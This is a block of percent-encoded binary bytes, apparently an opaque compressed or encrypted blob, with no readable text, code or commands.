04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E1